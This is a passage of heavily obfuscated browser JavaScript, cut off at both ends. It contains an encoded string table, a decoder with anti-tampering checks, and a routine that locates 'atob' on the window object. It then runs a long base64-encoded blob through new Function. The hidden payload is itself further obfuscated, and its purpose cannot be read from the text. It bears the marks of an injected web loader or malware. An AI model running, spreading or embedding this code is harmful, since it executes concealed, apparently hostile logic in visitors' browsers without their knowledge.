P5A3jtAwD3zurgA09tD25K','y1zWvwrUBfrIELfUtenKm1uYDg9wmdK0wKuXte5dy3nk','B01iz3Lzve1ZsJbfD2vfww5lu3rls0rcne16zZnmq2rl','EwnZsJjfD1LTAgHvmJLtsNL3BMrQqKLLrMrrvw1ov1Lt','DwrhBhvKv1u3zLDkEvPxrNjpmZe5s0HJC1LysM5KvZfS','mg5kENrTyJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrc','tM1vC0OXwwTLBwTUs1n0s0TeqJrnEKf6tenJALHSwJnk','yM5rB1ntz3DLrezPwvn3BLLRCfLwEwnWs1nWD1LysNPA','DMjPAdzmruvWztnAAgnPqLvqvxC3y21wmgrysNvjr2rI','mti5nZGZmKHhDKTzsa','uLzwEwnZsJjzngiWBgXrmNrHvJfkweP5D25wmuPRwKzs','u2rKvZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjP','tNPzC0OYrJzur01Us1yWB1OXDfLlrei0tw1nmKXdzfno','s0TeqJrAAMDZsNPgnLDgA25lu3rls0rcne1uzZfmq2rw','BKTtDeTlrei0tvrjD0XdzgfHvuv6sNLRCLnPz3DLre13','sNLSzfbxwJfIBu4WyvC5DuTitxnKq3GXteHzC2r5BdDJ','zK1izZjnrgD3tNPzm1PQDdnHr2XZwLnNAeLwDgrlwhqW','zenSn2nTvJbKweP1suHoogziutDMu3HTvZbVB01izZbo','ne1xwM1mq2rOzwT4AKP5A3jtAwD3zurgAe1tD25vrKzz','Bg1lq2nWsZbVB01iz3Lpve1ZsJnrBu1yA25lu3rls0rc','uwnhtKLtAZvRvKDJmeP5D25HA05Yy2XKufnTuK5KBKvU','tezZD2vhwxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjn','s0TeqJrorejRtenKvfHRsMLkEwXKufDAmwjTtJbHvZL1','zgPuBuPcvJfkwwjdy3nkmfj0yNPwAfPuvNLkExDUywPO','odzdsvv5CKK','nxbIv3roy1zJBKXdzfHumLjQvdfoDK9xrKrHmfvUtenK','sgCWt1rNC0OYogPtAKvUs1n0s0TeqJrnveL6tenKv1Hy','CLnPz3DLrezPtKn3BLDTBejnEwnWsZbVB01izZbnAKLZ','AwGWteHvCguZwMHJAuiYufHnl1PUvNvzm1jWyJi0B0Ty','mg9yEKi0tMPbne1eyZjomLvZtuHNne9ez3DzEwTZsvDA','rKPOsNL3BMnurKDzmvPeyNPSDLLty3nkmwmYvM1oue0W','twqXzfnrEwnZsJjwEK5vzfHom0jRvfHfBKXdzfHvvuPR','y3nkmuPTvKHjBKTtDeTlrei0tw1rEuXdzgPLvwHwsNLR','mg9VtuHNEvPurxnkmdaXvtnvBKTtDeTlrei0tvrvEKXd','rxbQvfrODLDgyZjwBvjouNLJC0OXyZjxBu5iu0zkA1nh','vfDwAuP5A3jtAwD3zurnmvPPD25xrNnRzfnJCeSWB29n','veP5D25Lvu5YwKvoB1DTuK1Ju2nZsJnOrgiXtJvAr3bd','D25srxrXwLzKugnhtK9zu2nZsJbvngeYCfHvrLPRuZnO','y0CXCLL5y3nkmLjUvevWwfvuvKLkExDUwvronLiXzfnJ','sJjkALjTtLfrmJLOuLHfBKXdzhrzEtLQuZboDLzisNHk','mJGXvJfkr1KWBerHmLvUtenKwe5xAgPvv1PZwtfcvgiW','sNLRCLnPz3DLrezQtML3BLvQy2HHq2nWsZbVB01iz3Lz','mujhwKzkvgj6tM5Kme1UtenKwfvuuLnJmu52y1C5AeP5','ELzlwtbJngiWsNHxA3nUtenKD1eYDhzwmuztwKuXBLz5','zfjJvLz0vti5Bq','t1rNC0OXnuzsBfLUs1n0s0TeqJrnBu16tenKs0Txww9k','mLLyswDKEJeXvZbZB01iz3LzBuLZsJbcmwqYB25lvJbV','C2vwCfnzmdvisNL3BLLvtNzumwrszeDouveYDe1kExDU','vvvkALvSz3PArxn4vxLJC0OXzfbxBu5vv2PKA1zQsNbk','ALiYmxjrBK5TvNLJC0OXyZbKvxHyvdbsnwfhrw5mq2ry','BLz6vNDzmhb0yJnAwe5RsMTtm0vUtenKrLeYDg9wmdH6','t0D0ngeWtNjvBgrtvw1sve9hDfzwELPusNL3BLz6zfnz','mhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjkmMXty0v0','zurzD09eqtnoAMrSvZjgze8YBg1lrJH3zurzD09eqtno','sfzIvenND2vesxHAAxDUtMXwDu9ty3byvdfTzfC1AMrh','mwnUsePXCG','zfbAr05jt0D0C0P5D25zvu5YyuzKuu4YuLDHr0vUtenK','D25vmtvdwwLJCa','DLnPy3nkmwmWzeDotMmYuMTtrMG1sNL3BLyXrKLHmNbe','wfvyB3LAmLO2zvnJC0OXzfnJr05vv0rKA1n6rLHkExDU','wvHzEeP5D25wmujTu1D3ngeYrNHzu2nZsJfKuu0YuKTA','AhjxrMmYyvzVBKXdzfHoBMHRu1vKs1KWmu1oq2nZsJbs','otGWndvgEfn1su4','vwrTourHmJe1wvnJC0OXyZbLr1juy1vAALrQrtrkExDU','txnkmMXIzvnVBKTtC25yu2nZwMX0s0TeqJrnAKzStenJ','tuHNme5xvxnkEKP3ttnfBKTtDeTlrei0tKrJm0Xdzgvs','mJLOsNL3BLLStNjwBgrsvw1svgrTA25mq2ryvvzWALv6','mMHQzfzJBKXdzfHum2HRu20XDLDTDdjzu2nZsJngt1PU','y3nkmJv0yJnOwe5fwMPtrMXWuZfJmvvTtK1Iv3nYzw1f','sgD5txPzC0OWy3boALLUs1n0s0TeqJrnBu00tenKuvvw','wePeyJjsBffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHt','rtLqwfe3zLn4BvCWB29nsgD6tvrnC0OYBgjLu29Us1yW','BKTtDeTlrei0txPrEeXdzfDywejqsNLRCLnPz3DLre5O','C0P5A3jtAwD3zurfnfPtD25Kr3Hwu2LJCeSWB29nsgD5','B0P5A3jtAwD3zurjELLtD25xBwXctxLJCeXhwMjtAwD3','wfqZuMTvsff3sNL3BMvxmxjJmwrqvM1sse9hoxLkExDU','u2LND2vestbAu3DUvg5KwMnPy3blmg9VtuHNme9evxnk','D2verxDnq3DUwvHWtvL5y3blu3HTvZbVB01iz3LAvgTZ','wKHIu2nZsJnnngf6sLHvAK5RveDwDeP5D25srK5YvMXK','yM5sEKTtBhLAwfiXy200z2mXDdnyvhq5wM5wDvKZuNbI','tenJEwnetNHkEwTYu2LND2vertvnu3DUzgLRCvDPy3bl','AwD3zurkAvPtD25zA3bzvNLJCeSWB29nsgCWtKrJC0OX','tM5Jr1jkwvnJCW','tJrvmJLSwvvJBG','DhLAwfiXy200z1OXDe9lrei0twPzEuXdzfnoEuzVsNLS','m1vUtenKm2jxotfHv1PXtvnJC0OZCePuqZLytKvOmeP5','vffUtenKEMjxDevwmdK0wKvKBwrty3nkmwrtwwPKBveY','z3DLrff6tun3BMqXnxHsu2nWsZbVB01iz3PABuLZsJbV','EuzVsNLSzeThzgjxq2D3zurrme5PD25nvvu0u2LJCfHt','whbzv1nJCeSWB29nsgD6wxPNC0OXnuzsBfLUs1n0s0Te','weLTDhK','tdjotfeYohjrmwrysNL3BMvhmxzAmM95tvzvBKXdzejr','stnjv2DUs1n0s0TeqJrnAK5RtenKmKTtCgfkEwTYu2LN','EeLqvZvSzhLcr1D5AfHlrei0twPnmuXdzdfnv1PnsNLR','tMXnExDUwtnSsvzty3blmg9VtuHNEK9hrxnkmdaXvtnv','vvrKALzQAhjJBgmXt0zVBKXdzhrvmNruvJa5mfPgvK5o','mte2mtG1n3DPrKrzAa','ExGWs1H0EvPyuJfJBtrNy3OWovbyutDMu3HTvZbVB01i','rvyXsMXkExDUytjjEfvgyZjsBvjqwvnJC0OXzfjuExq1','oxvlse1ZzenSn2nTvJbKweP1suHnovbumtbpmZbZwMX0','EvLuuxnkmgrqu0zzBKTtA3jJr0z5yZjwsMjUuw9tu2D3','BwTUs1n0s0TeqJrnAMHRtenKAvnSAfHkEwTYu2LND2ve','ntC2mdy0sKD1Ehnk','yLLusw9nsgD4twPvC0P6qLjsA3nUs1yWB2vdD3DLrezO','rei0tvrnmKXdy2HKm1eWsNLRCLnPz3DLrff6tKn3BKTe','otnpBLPIvMLND2vettvoq3DUyNLos01ty3byu2GWzvHc','ze5ovK4XsNLRCLnPz3DLreuWtLn3BLzPuJzHu2nWs3LK','zhnKA1jqyuvoDLrPy3nkmfPuytj4A09hodbsA2nUtenK','zurkA01dD25KAwTXv2LJCeSWB29nsgD5tKDfC0P6wLzI','vJfcB1PguLrImvzPtvvJBLHuDg1KvZvQzeDSDMjPqMzn','y3nkmwrsywPswa','vJfku1PfB3LtEMXhwvnJC0OYmw5trLPTyLC5neP5D25w','mKOXsNL3BLyXqKTArtH5tLvowfqYrw5mq2ryvvroALrg','rMnUtenKwe5ezgPvvZf2yM5KsLf5y3nkmwmWvg1otLLv','vhq5s0nRCeTuDdLmq0vVy1qXBLCWB29nsgD4wvrnC0P5','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','mg9VtuHNme1urxnkmJHQu2PfBKTtDeTlrei0tw1zEuXd','tenKB1uYoxvzBtfYtwXKu2fty3nkmePuyJngwe5wAfjw','BvjsyLC4CKP5D25KBgHTu1HWrgiWA25mq2reuti5nLz6','AwD3zurnmu9tD25xBwXctxLJCeSWB29nsgD5tKrNC0OW','zurjD1PdD25kvxblv3LJCeSWB29nsgD5t0rbC0OYrJzu','mfCYrtrlrei0tw1AA0XdzdbkAKy1sNLSzeThA3nKExD3','mgqXuxLJC0OYnuPxr3HytMTWA1rTrw5mq2reutjZCLyX','AwD3zurfmLLPD25Kr3Hwu2LJCeSWB29nsgCWtwPRC0OX','wgTUtenKrwnUwKDwmujdwKzgweP5D25wELeZwtbKwfnT','Eg1AueG'];function _0x7300884d(a,b){a=a-0x8b;var c=_0x7300884c[a];if(_0x7300884d['pFrutz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7300884d['SuIDMk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7300884d['EFdrmQ']={},_0x7300884d['pFrutz']=!![];}var e=_0x7300884c[0x0],f=a+e,g=_0x7300884d['EFdrmQ'][f];if(g===undefined){var h=function(i){this['goKBnA']=i,this['lOELut']=[0x1,0x0,0x0],this['smQmwJ']=function(){return'newState';},this['qrNUgj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EOdOkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZSytCQ']=function(){var i=new RegExp(this['qrNUgj']+this['EOdOkO']),j=i['test'](this['smQmwJ']['toString']())?--this['lOELut'][0x1]:--this['lOELut'][0x0];return this['mZTlqT'](j);},h['prototype']['mZTlqT']=function(i){if(!Boolean(~i))return i;return this['VzWGwB'](this['goKBnA']);},h['prototype']['VzWGwB']=function(j){for(var k=0x0,l=this['lOELut']['length'];k<l;k++){this['lOELut']['push'](Math['round'](Math['random']())),l=this['lOELut']['length'];}return j(this['lOELut'][0x0]);},new h(_0x7300884d)['ZSytCQ'](),c=_0x7300884d['SuIDMk'](c),_0x7300884d['EFdrmQ'][f]=c;}else c=g;return c;}var _0x7300884v=_0x7300884d;(function(a,b){var s=_0x7300884d;while(!![]){try{var c=-parseInt(s(0x1f2))+parseInt(s(0x92))*-parseInt(s(0x142))+parseInt(s(0xb8))*parseInt(s(0xb1))+parseInt(s(0x1e0))*-parseInt(s(0x162))+-parseInt(s(0xda))+parseInt(s(0xe0))+parseInt(s(0x1ae))*parseInt(s(0x12d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7300884c,0xb7988));var _0x7300884e=window;function _0x7300884f(c,d){var t=_0x7300884d,e={};e[t(0xd4)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x1a0)]===d&&function(j,k){var u=t,l={};l[u(0xf7)]=function(p,q){return p===q;},l['iFaYO']='object';var m=l,n=f[u(0xd4)](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['xmZPH'](typeof require,'function')&&typeof global===m['iFaYO']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7300884f(_0x7300884e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYwODA3NjdlPVsnVzZGZE5iM'+'2NTMmUnLCdxY1BkcUNvSScsJ1dQYkJXUm'+'xjUFNrTCcsJ1dSL2RLbWtVa2RtJywnVzV'+'kZFNhVmNQZ2UnLCdlM0hFV1FiNScsJ2JY'+'RE1XTzROJywnV1BXWnJkL2NJRycsJ3FaV'+'GF5U28vJywnV1FlZnlMTmNPVycsJ1dSUG'+_0x7300884v(0x93)+'ibW84V1IzY0o4a0UnLCdDM0xHV1JlZW4y'+_0x7300884v(0x1be)+'GpobWthdmEnLCdXUmxkU045eFdRaScsJ1'+'dPNWtvU2srckcnLCdXUWI5bWdyQycsJ3h'+'Db3N3dDV5JywnV1IvZEg4bzNnU2tzJywn'+_0x7300884v(0x1a7)+_0x7300884v(0x12e)+'F2VycsJ21YVmNPU284Q0cnLCdXUDBXV08'+_0x7300884v(0x19f)+_0x7300884v(0x1da)+'3pOQ21vRScsJ29Ta1BXUTNkVnVHJywndl'+'o3ZE5OU1gnLCdtWjFBV1FxUycsJ3k4a1B'+'zU2syVzVhJywnV1JySVdPbGNTOGtjJywn'+'V1IxVVdQcGNNbWsvJywndjhvWFc3RHBXN'+_0x7300884v(0xcf)+'wnVzZ4Y0hkeGRSV1MnLCdXNU5jTFNvZ3R'+_0x7300884v(0x115)+_0x7300884v(0xb6)+'jFkV080JywnRThrcldSVmNMMlMnLCd1dm'+_0x7300884v(0x160)+'xbW9PdXRuNicsJ0IyWmNWc1BzJywnVzR4'+'Y0tTb3pXNDdkS1cnLCd5OG9sZ1NvSFc1T'+_0x7300884v(0x1ec)+'csJ1dPS2dF'+('bW9uY0cnLCdXUlRLZjJmdycsJ21hMXVXN'+'U5kR2EnLCdhbW8xY0NreVdSbScsJ21hTE'+_0x7300884v(0x11c)+_0x7300884v(0xb9)+'VzVwY01tb3ZXNnRkSEcnLCdXUVNoRXRSY'+'1BxJywnV1AwWkF4WmNNVycsJ3Ntb0FnU2'+'84VzdtJywnQ0NrTnlTa3VXN0cnLCdzaEx'+_0x7300884v(0x1e5)+'M2NUQ2tWeTBxJywnbUNvN1dSZGNHbWtPJ'+'ywndll2Q3Q4b0gnLCdXUlpkSm1vS2pDa1'+'YnLCdxQ29FYTJmWScsJ1c1ZGRHWVJjTU5'+_0x7300884v(0x9e)+'JywnV1FGY0g4b0pqU2tqJywnenVOY1M4b'+_0x7300884v(0x10c)+'dQM2RUckMnLCdXUGRjR1NrNnhMdScsJ1d'+'SUHRjMlByJywneVNvUmh2UFknLCdXUXZi'+'cHd6ZycsJ3U4a1RXUGhkT3htJywnQW1va'+'mZtb2RXNmUnLCdCbWszQjJaZElHJywnV1'+_0x7300884v(0x140)+'nelNvbEVtb0h0RycsJ1dSVmNPQ29NbVNr'+_0x7300884v(0x133)+'El4QycsJ2kxOU5kQ29CJywnajhvaVdRRm'+'NRbWs0JywnQzhrN1dRUmRKdzQnLCdXT2R'+_0x7300884v(0xab)+'UDBFc1NvUVdQNCcsJ1dSWmNKU29GYlNrU'+'icsJ1dSZXpzWGhjSUcnLCdGU2tFV1BWZF'+'NMQycsJ21xckhXNUpkTkcnLCdXUkZkS0x'+_0x7300884v(0x99)+_0x7300884v(0x166)+'zVFQ29ydTFlJywnV1JtcHhDbzZpRycsJ1'+_0x7300884v(0xa6))+('VzRpJywnV1FaZFNOZS92YScsJ0JDa1dBQ'+_0x7300884v(0x10a)+'tBV1AzZEo4b0wnLCdXUk5jVThvZ2pta2I'+'nLCdDbWtGV1AzZE9kTycsJ1dRM2RReDhR'+_0x7300884v(0x18e)+'285JywnYVlQMVdReUInLCd4OGtIczJ0ZE'+'9HJywnbWJ4Y09tbzF5RycsJ2lDb0RpU2t'+_0x7300884v(0xdc)+'U29hZ3EnLCdtaHI5V1B6eScsJ2sxanZXU'+'WZFJywnVzZCY05Tb01XNE5kUGEnLCd2bW'+_0x7300884v(0xfc)+'4WFhMJywnRDhrdnk4a0lXNEMnLCdpU29K'+'YVNrV1dRbScsJ244b1BqbWtJV1J1JywnQ'+'k1UemZHJywnV1JLWldRRDBuRycsJ1dReG'+'NMci9kUndXJywnV1JkZE9Tb09lQ2tMJyw'+'ndm1valdSdTZXUXUnLCdXNGhkS0c3Y1Qw'+'QycsJ3lkell0Q29WJywnV1BtbFdRWCtsV'+'ycsJ3FtbzRXNExTVzQwJywnVzZGY0pDb0'+'1XN2xkTGEnLCdXUUJjTzhrR3gxeScsJ1c'+'1N2NKMVJjS1NrbScsJ3NDb2prQ28wVzdH'+'JywndzhveldSS0JXUTgnLCdzS2JjV08vY'+'05HJywnZEc3Y09tb2x2YScsJ1dRWmNPQ2'+'taVzR1VScsJ1dRdWZ5dEZjSGEnLCdpYjF'+'BV1BTbScsJ1dRQmNQdDNkTTFXJywnV1I3'+'Y1JkWmRWdXknLCdyU29wa21vMVc2YScsJ'+'1dPWmRPU29ja2htJywnV1BSY1I4a1RXNm'+_0x7300884v(0x131)+'jTHVwY1ZDa2InLCdubW85V09kY084a24n'+'LCdGMC9jUFc1aycsJ1dQTmNRQ29uZkNrc'+_0x7300884v(0x126)+_0x7300884v(0xe8))+('T05jSW1rcicsJ2R2dnBXUWo4JywnV1BSY'+'1NTazJDMnUnLCdXUVJkTmhpd3RHJywnd2'+'1rZ1dQcGRJaEsnLCdxOGtLQTN4ZFJXJyw'+'nemU1ZVdReGNPcScsJ0EyZGNIV1B6Jywn'+_0x7300884v(0x1ea)+'0ZTb1BubW8vVzRxJywndThrRFdRVmRSS2'+'knLCdXNUZkUWNGY052TycsJ0NTb0ZXNDF'+'2VzVPJywnVzZ0Y084b0JXN1pkTGEnLCdX'+_0x7300884v(0xaa)+'ywnQW1rRHFOTmRIYScsJ25YREZXNzdkVk'+'cnLCdXT05kUlNvSmpORycsJ1dRTmNRU2t'+'EVzd1UCcsJ1dQaGNMbWsyRTBlJywnQjBQ'+'cVdQWmNLVycsJ1dQSExlU2tURnEnLCdXU'+'XJVbzhrVHJHJywnVzVKZFJXSmNNZzQnLC'+'dXTzlzZzBQTycsJ1c0bGNHTFJjSFNvdic'+'sJ1dRT3p3OG9ncGEnLCd2U29QV1JtVldP'+'cScsJ0FKbjlCOG84JywncVNrRkVnQmRLR'+'ycsJ3VTa3JvbW9iRnEnLCdXNUpjR1pSZE'+_0x7300884v(0x179)+'OU29lVzQ3ZExhJywnQW1vMEQ4b0ZxYScs'+_0x7300884v(0x117)+_0x7300884v(0x196)+'c0L2RKVycsJ0Fta2VXUUZkSHJTJywnakN'+_0x7300884v(0x1dd)+'Q21vd0VTb0lFYScsJ3g4b2poQ29oVzZLJ'+_0x7300884v(0x16b)+'NNRycsJ1c2eGNMOGsvRGZtJywnV1Exb1d'+'RbGNRbWswJywnV090ZEhTb1JvOGtOJywn'+'VzZaY1RLRmNWbWsxJywnQkNrdVdRdGRNc'+_0x7300884v(0xd0)+'tseHEnLCdX')+(_0x7300884v(0x124)+'CdXNkZjVE1wY1BTa0snLCdXUkszcWM3Y0'+'1XJywnRUNvb1dSeW1XT3EnLCdXNUN5Vzc'+'3ZEttb2VFU2tsV1ExR3BJTmROQ29QJywn'+'dUtGY01jWHMnLCdoYTEwVzU3ZEhhJywnd'+'W1raldQN2RISnEnLCd6Q29wem1vdnhxJy'+'wnV1F1NndidGNURycsJ2NhNS9XNVpkR2E'+'nLCdXT0RKV09oY1JTa0knLCdodW5GV1FU'+'OScsJ0NYRHN4OG9aJywnc0NvaFc1RE9XN'+'3knLCdtOG9LZm1rcFdPaScsJ3BKcGNVU2'+'93ckcnLCdiWW5HV1JPaScsJ0Nzei9XN3o'+'yJywnaDhrNldRTmRWTTQnLCdXUGxjSFNr'+'RkN3aScsJ3Q4b3pXUGlhV1FTJywnV1AvY'+'0tta092dzgnLCdBM2ZrV1FkY0tHJywnV1'+'FSZFIzVDlXUUcnLCdXN1JjUDhvblc3aGR'+'OcScsJ1c1M2RLZ2RjUkpaZFV4ZGNHbW9s'+'VzQ3Y0o4b2QnLCdiV2xjVThvRkZHJywnV'+_0x7300884v(0x11e)+'d0MVZjU3FuUCcsJ1c2UmNSdXBjSzhrRSc'+'sJ1dSRmRHU29OazM0JywndkNvSG5LZk4n'+'LCdXNlZkVnZmdFdRdkJlVycsJ0NyMXNGb'+'W9WJywnRG1rSVdRdGRSU29iJywnbkNvS1'+_0x7300884v(0xb2)+'xU2swdE0vZFNXJywnVzRsY0hOcGNVQ281'+'JywnamJkY084b0p5YScsJ21abGNOQ290e'+'VcnLCd2Q2srRHdwZFBxJywnZWV2dWNTb2'+'gnLCdGdWIyV08vY05hJywnblNvY1dQSmN'+'MbWs0JywncUlMTXpDby8nLCdXT2RkTFNr'+_0x7300884v(0x106)+'Wg3Y1Y4bzUnLCdXUEgxYW1ranZhJywnbk'+_0x7300884v(0x182))+('VycsJ1dQUFpnQ2tpdVcnLCdBOGthQjJKZ'+'EtHJywncm1vUkRDb2lDRycsJ0Y4b095R2'+'Y1JywndDI5YVdSTmNQVycsJ0VTb2RkZTl'+'KJywnV1BTMkVkSmNSRycsJ1dPdGNPU29S'+_0x7300884v(0xa0)+'lonLCdXNDdjUUtsY0pta3knLCdXTy9kUD'+'BiQ1dQZScsJ1dSRmNOU28xYjhrWCcsJ1d'+_0x7300884v(0x8e)+'LCdXNFpkTlh4Y1QwNCcsJ3Ntb1ZsOG9VV'+'zdHJywnb1NrU1dRaGRTdVMnLCdXUDRqRE'+_0x7300884v(0x199)+'aZE9tb29jMzQnLCdkQ28zZFNrOVdRcScs'+'J2JDb1RlbWtvV095JywneFlQZUZTb1knL'+_0x7300884v(0x1d0)+_0x7300884v(0x1c3)+'0ZEthOCcsJ3lYVGNXT0JkTUcnLCdXUjNj'+_0x7300884v(0x150)+'1dQODV2TkJjUmEnLCdXUlZjVFNrdUNLZS'+'csJ1dSM2RLOG9Ia3ZHJywnbThvbVdQQmN'+'HbWtlJywnekNvR1dQNGVXT0cnLCdXUnRk'+'TWZmaldRVycsJ25Db3lXNEJjR3hTZlc1L'+'2NOQ2syRmNpJywnV09wY1Y4a0FCTnEnLC'+'dxQ29IaHhQdScsJ3M4b09XUGxkVEcnLCd'+'XT0RhV1JWY0tTa0gnLCd3U29CV1I4cFdS'+'cScsJ1c2aGRLdGxjSE5LJywneFNrbFdPQ'+_0x7300884v(0xf0)+'RMdlc1cScsJ0VzL2NKR2kxJywnRDhvbXB'+'NYjEnLCdEWDFhVzdEbycsJ1dRamViOGtV'+_0x7300884v(0x1e4)+_0x7300884v(0x1d1)+'wnVzZwY091')+('TmNLQ2syJywnV1I4d2g4bzZXN2EnLCdhU'+_0x7300884v(0xa2)+'0nLCdpZkhvV1A1QicsJ3Jtb09EWEhBJyw'+_0x7300884v(0x15e)+_0x7300884v(0x167)+_0x7300884v(0xf4)+'IzZEczNCcsJ1dQcmNXT05jU21rSicsJ29'+_0x7300884v(0x1d8)+'J3FTa1pDU2tVVzZlJywncWFEcUZtb3AnL'+'CdkdTltV1FEYicsJ2JNOTNXUXJZJywnRD'+'hvNlc3ZjBXNWUnLCdXUnpBV1BsY1VTazA'+'nLCdqWFJjTThvL0ZxJywnV1BGZE9Db2tq'+'TG0nLCdXT2EweDN0Y0dXJywnVzdWZFM4a'+_0x7300884v(0x11b)+'dQZUN6OG96YXEnLCdjMTlJV1F2TycsJ3p'+'tb3BrU29tVzRXJywnVzZwY1NoQmNVOGtU'+'JywnV1FlTmo4b3lXNTQnLCdXUUZjTnRCZ'+'EszTycsJ3NDbzVXN1hMVzQ4JywndDhvS0'+_0x7300884v(0x16e)+'tQmUvZFFXJywnV1AzY1JTa3dXN1c3Jywn'+'dUNvdVdQOGxXUTgnLCdXUU5kUDhvd2xta'+'zInLCdyTFRQV1JWY1BxJywnc0NvWnlYUE'+_0x7300884v(0x112)+'PYScsJ21Tb3RuU2ttV1BLJywnV08zY0dI'+'M2RTMUMnLCdXNlJjUm1veFc0VmRMcScsJ'+'1c3eGNHYnBkSkdlJywnZjhvd1c0bkhXN1'+'hQVzYwJywnVzczY0xTb0xFSG0nLCduckx'+_0x7300884v(0x18b)+'a09XUkpkRzJtJywnV1JCZFB4VCtXUGknL'+'CdXUTVxb05yeCcsJ2piNVpXT0dVJywnVz'+_0x7300884v(0x104))+('U29LJywncFNrVVdSN2ROZnUnLCdXNU5jU'+'DFoY1NDazInLCd6dmRjSVNvb2hhJywnVz'+_0x7300884v(0xf9)+'sJ3JDb0tuMGp2JywnV1BSZFBDa2hwSWUn'+'LCdXNFpkR2EvY1ExVycsJ1c3UmNQSzdjV'+'m1rRicsJ1dPTmNOWmRkVE5HJywneW1vWH'+'ZIUHgnLCdFZlZjUDhvcm5HJywnV1IxS2J'+'Da0UnLCdXNUpjUkNveXlYVycsJ0Ftb0Zt'+_0x7300884v(0x1d5)+_0x7300884v(0xa5)+_0x7300884v(0xbe)+'nLCdXT2ZmV1JkY1JDa0gnLCdkOG9YbW1r'+'OVdSbScsJ3ptb21oZ2pxJywnem1vYmZMZ'+'kYnLCdCOGtUV09oZEtIeScsJ2xyNUtXNE'+'pkT1cnLCdtYkRaV09DbScsJ1dQSzR6SE5'+_0x7300884v(0xf8)+'WFcnLCdDU293V1I0RFdQYScsJ25Tb1BXU'+'EpjVDhrZScsJ1c1M2RWcy9jVjBtJywnV1'+_0x7300884v(0x108)+'sJ1dPTmNRQ2t2VzRtZicsJ0ZyUENXUmxk'+'VWEnLCdDU2tLdzhrT1c3aScsJ3lta21XT'+'0JkSDhvaScsJ1c0cGNSU29YdWQ0JywnQj'+'hraldQRmRKQ29KJywnRlNvVGJNTGknLCd'+'5OGtOV1FoZEc4bzAnLCdpU284V1BOY0lt'+'a2EnLCdncnpaVzRWZFVxJywnV1BOZEs4b'+_0x7300884v(0xbd)+'hXT1pjT1cnLCdleHJzalNvVCcsJ1c0N2N'+'MYk5kSWRhJywnVzROZFRDa1FXNGVwdENr'+_0x7300884v(0x19a)+'zFXUDNkUU04JywnbENvZWJtazhXT2knLC'+_0x7300884v(0x1ce))+(_0x7300884v(0x168)+'FNvaWNXJywnYlpIOFc2N2ROYScsJ1dSbV'+'pXUWJrZVcnLCdXUENTeHRkY0pXJywnVzc'+_0x7300884v(0x103)+'JywnaFNvZnA4a2RXUEcnLCd1Q283V1B5b'+'VdSVycsJ1dSZTZzOG9panEnLCdXNnBkTn'+'M3Y1FlbScsJ3IzekhXUDdjU3EnLCdBbW9'+'1elhQYScsJ1dRS09XUWprblcnLCdXUVZj'+_0x7300884v(0x19b)+'1BEb1dSUmNKU2t3JywndjhvVVc1UHFXNX'+'UnLCduTnpMbThvMCcsJ3Zta1R5U2ttVzc'+'0JywnVzRWY1JLRmNVU2trJywnV1FCZFA4'+'b2pvbWtEJywnVzRsY1VkcGRTcTAnLCdXN'+_0x7300884v(0x9c)+'NHJywnVzRwY09Db0p0YXUnLCdBU29oVzV'+'UQ1c1QycsJ25Db2ZuQ2tZV091JywncUNv'+'MFc1WDJXNDAnLCdXUW5LbzhrekVhJywnZ'+'XRCY05tb0xxRycsJ1dSaGRLbWt6ZXM0Jy'+'wnV09id2hLdjcnLCdlSHpTJywnZmVqYWQ'+'4b2wnLCd2bW8vYzM1aicsJ1dSYVpsU29M'+'VzVXJywnV1FPNEV4N2NURycsJ0VYZmNXU'+'kpkVmEnLCdFbWsxVzRqNldQUycsJ1dPZU'+'N4Q290aUcnLCdXUUNoc0hSY1BhJywneW1'+'vVlc1OWZXN2EnLCdXUEhybThranhXJywn'+_0x7300884v(0x18f)+_0x7300884v(0x1cc)+'dRRycsJ0ZtbytFV3ZCJywnYjhrV25Tb2t'+'zMDdjTnEnLCdtU2tnV1A3ZEwxcScsJ1dR'+'dk9mZWZXJywnb3FQZVc3QmRVRycsJ1dRV'+_0x7300884v(0x120)+'wnV1FWZFVD')+('bzRubWtqJywneG1rV1dQdGRRZzgnLCdXU'+'E5kSjhvc3BTa3EnLCdXUi9jRzhrc1c3OG'+'0nLCdrcUx2VzcvZExXJywnRFpqWkJDb2M'+'nLCdXUGRkTXhMRVdPUycsJ2JHbGNNbW90'+'Q1cnLCdXNlhWaXdaZFVMeGNRU2tMQVNvZ'+'nUwVEQnLCdxc1hkV090ZFNXJywnV1BPbl'+'dPdlFjRycsJ0VTb2NxdDEzJywneVNrSVd'+'SUmRTOG8wJywnbG1raVdPUmRSaGEnLCd4'+'ZmhjT1NvbW1hJywncUNrUXlMN2RRRycsJ'+'3dTa1RXT2xkUlNvZCcsJ1dSdGNTZHBkSm'+'hDJywnRmdKY1Jtb3piVycsJ1dPWGZqQ2t'+'Td1cnLCdBQ2tNV1J4ZEdHTycsJ1dQVmNH'+'U2thVzRpVCcsJ1dRZGRMQ2tibEhLJywnV'+_0x